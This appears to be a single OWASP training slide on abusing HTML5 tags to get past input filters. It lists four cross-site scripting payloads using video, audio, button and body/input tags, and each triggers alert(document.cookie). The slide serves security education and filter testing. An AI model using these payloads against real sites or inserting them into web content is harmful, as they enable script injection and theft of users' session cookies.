 Abusing HTML 5 Tags
Various new tags and can be abused, may not
be filtered or validated
Media tags
<video poster=javascript:alert(document.cookie)//
<audio><source onerror="javascript:alert(document.cookie)">
Form tags
<form><button formaction="javascript:alert(document.cookie)">foo
<body oninput=alert(document.cookie)><input autofocus>
OWASP
17